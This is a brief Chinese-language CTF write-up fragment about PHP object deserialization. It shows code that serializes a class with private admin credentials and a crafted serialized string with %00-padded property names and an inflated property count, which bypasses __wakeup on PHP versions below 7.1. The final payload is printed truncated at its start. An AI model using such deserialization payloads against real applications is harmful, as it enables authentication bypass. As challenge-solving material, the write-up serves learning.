 先构造payload生成序列化字符串
<?php
class Name {
private $username='admin';
private $password=100;
}
$a=new Name;
echo serialize($a);
?>
/*输出：
O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
*/
最终传入的序列化字符串：
me":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
加上%00是因为username和password都是私有变量，变量中的类名前后会有空白符，而复制
的时候会丢失且本题的php版本低于7.1